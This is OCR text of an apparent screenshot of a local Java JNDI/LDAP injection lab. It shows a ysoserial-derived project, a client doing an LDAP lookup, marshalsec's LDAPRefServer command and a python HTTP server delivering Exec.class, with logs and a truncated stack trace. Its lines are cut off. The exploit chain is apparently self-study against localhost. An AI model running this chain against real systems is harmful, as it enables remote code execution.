 项目
ysoserial-master [ysoserial] C:\Users\影流之主\Desktop\y\ysos
.idea
CC
src
main
java
CB
CC3
cc6
CC66
dynamic
JDK7U21
JNDI
JNDILDAPClient
Shiro
test
target
构
JNDILDAPClient
main(String[]): void
JNDILDAPClient.java
1 package JNDI;
2
3 import javax.naming.InitialContext;
4
5 public class JNDILDAPClient {
6 public static void main(String[] args) throws Exc
7 InitialContext initialContext = new InitialCo
8 initialContext.lookup( name: "ldap://127.0.0.1
9 }
10 }
11
计算器
标准
历史记
尚无历
0
MC MR M+ M− MS
% CE C
C:\WINDOWS\System32\cmd.exe - python -m http.server 7777
C:\Users\影流之主\Desktop\java包工具\marshalsec-jar-master>python -m http.server 7777
Serving HTTP on :: port 7777 (http://[::]:7777/) ...
::ffff:127.0.0.1 - - [25/May/2023 21:08:46] "GET /Exec.class HTTP/1.1" 200 -
C:\WINDOWS\System32\cmd.exe - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:7777/#Exe...
C:\Users\影流之主\Desktop\java包工具\marshalsec-jar-master>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.j
APRefServer http://127.0.0.1:7777/#Exec 1099
Listening on 0.0.0.0:1099
Send LDAP reference result for Exec redirecting to http://127.0.0.1:7777/Exec.class
Send LDAP reference result for Exec redirecting to http://127.0.0.1:7777/Exec.class
行: JNDILDAPClient
"C:\Program Files\Java\jdk1.8.0_141\jre\bin\java
Exception in thread "main" javax.naming.NamingEx
remaining name 'Exec'
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCt
at com.sun.jndi.toolkit.ctx.ComponentContext
at com.sun.jndi.toolkit.ctx.PartialComposite
at com.sun.jndi.toolkit.url.GenericURLContex
at com.sun.jndi.url.ldap.ldapURLContext.look